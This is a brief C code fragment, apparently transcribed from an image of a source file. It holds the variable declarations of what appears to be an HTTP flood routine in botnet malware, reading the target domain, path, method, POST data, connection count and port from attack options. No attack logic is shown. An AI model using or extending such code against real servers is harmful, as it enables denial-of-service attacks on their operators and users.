 int i, ii, rfd, ret = 0;
struct attack_http_state *http_table = NULL;
char *postdata = attack_get_opt_str(opts_len, opts, ATK_OPT_POST_DATA, NULL);
char *method = attack_get_opt_str(opts_len, opts, ATK_OPT_METHOD, "GET");
char *domain = attack_get_opt_str(opts_len, opts, ATK_OPT_DOMAIN, NULL);
char *path = attack_get_opt_str(opts_len, opts, ATK_OPT_PATH, "/");
int sockets = attack_get_opt_int(opts_len, opts, ATK_OPT_CONNS, 1);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 80);